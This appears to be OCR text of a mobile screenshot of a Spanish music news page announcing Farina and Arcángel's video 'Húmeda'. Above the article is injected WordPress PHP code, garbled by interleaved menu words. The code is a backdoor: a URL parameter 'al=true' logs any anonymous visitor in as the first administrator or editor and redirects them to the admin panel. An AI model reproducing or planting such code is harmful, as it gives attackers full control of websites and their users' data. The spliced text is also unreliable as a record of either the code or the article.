
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Farina y Arcángel sorprenden
con el lanzamiento del vídeo
de la canción «Húmeda»
By
Jessica Alonso
Posted on
21 diciembre, 2021